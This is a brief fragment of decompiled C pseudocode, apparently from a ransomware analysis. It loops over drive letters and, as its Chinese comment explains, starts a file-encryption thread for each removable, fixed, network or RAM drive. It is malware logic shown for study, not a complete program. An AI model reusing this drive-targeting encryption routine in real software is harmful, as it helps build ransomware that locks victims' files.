 do
{
RootPathName[0] = v5;
v6 = GetDriveTypeW(RootPathName);
if ( v6 >= 2 && v6 != 5 ) // 当磁盘类型为：可移动磁盘、固定磁盘、网络磁盘、RAM时创建加密线程
{
*(v4 - 1) = (int)v24;
*((_WORD *)v4 - 4) = v5;
*v4 = 0;
v4[2] = 0;
v4[3] = 0;
*(&Handles + v3++) = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)EncryptFileThreadFun, v4 - 2, 0, 0);
v4 += 6;
}
++v5;
}
while ( v5 <= 0x5Au );